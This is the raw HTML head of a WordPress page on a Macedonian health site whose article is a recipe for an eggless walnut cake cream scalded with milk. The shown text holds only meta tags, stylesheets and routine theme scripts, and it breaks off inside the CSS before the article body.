

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/
body_size: 64598
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ФИЛ СО ОРЕВИ, БЕЗ ЈАЈЦА, ПОПАРЕН СО МЛЕКО: Секоја торта се јадела до последно парче, кога е премачкана со овој крем - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ФИЛ СО ОРЕВИ, БЕЗ ЈАЈЦА, ПОПАРЕН СО МЛЕКО: Секоја торта се јадела до последно парче, кога е премачкана со овој крем - НМД" />
	<meta property="og:description" content="Кај нас, тортите со ореви се едни од највкусните и најкремастите и затоа сите ги сакаат. Економични се и брзи, а на домаќинките им е познато дека оревите може да се додаваат во кремот или во пандишпанот. Во продолжение може да го прочитате рецептот за највкусниот крем со ореви, кој може да се користи за [&hellip;]" />
	<meta property="og:url" content="https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/" />
	<meta property="og:site_name" content="НМД" />
	<meta property="article:published_time" content="2023-04-21T18:37:38+00:00" />
	<meta property="article:modified_time" content="2023-04-21T23:56:51+00:00" />
	<meta property="og:image" content="https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="318" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="NMD" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="NMD" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/","url":"https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/","name":"ФИЛ СО ОРЕВИ, БЕЗ ЈАЈЦА, ПОПАРЕН СО МЛЕКО: Секоја торта се јадела до последно парче, кога е премачкана со овој крем - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/#primaryimage"},"image":{"@id":"https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM.png","datePublished":"2023-04-21T18:37:38+00:00","dateModified":"2023-04-21T23:56:51+00:00","author":{"@id":"https://nmd.mk/#/schema/person/7375f4db52f4a8c83de64cea0da54796"},"breadcrumb":{"@id":"https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM.png","contentUrl":"https://nmd.mk/wp-content/uploads/2023/04/Screenshot-2023-04-21-at-9.33.26-PM.png","width":640,"height":318},{"@type":"BreadcrumbList","@id":"https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"ФИЛ СО ОРЕВИ, БЕЗ ЈАЈЦА, ПОПАРЕН СО МЛЕКО: Секоја торта се јадела до последно парче, кога е премачкана со овој крем"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nmd.mk/#/schema/person/7375f4db52f4a8c83de64cea0da54796","name":"NMD","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c9d22e142c11ac080df2099e3336bf364004cbad6f822c332bbf8cd302f8d9e3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c9d22e142c11ac080df2099e3336bf364004cbad6f822c332bbf8cd302f8d9e3?s=96&d=mm&r=g","caption":"NMD"},"sameAs":["https://nmd.mk"],"url":"https://nmd.mk/author/martina-hristovska/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; ФИЛ СО ОРЕВИ, БЕЗ ЈАЈЦА, ПОПАРЕН СО МЛЕКО: Секоја торта се јадела до последно парче, кога е премачкана со овој крем Comments Feed" href="https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Ffil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Ffil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nmd.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/posts/124237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nmd.mk/?p=124237' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="39068a861f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
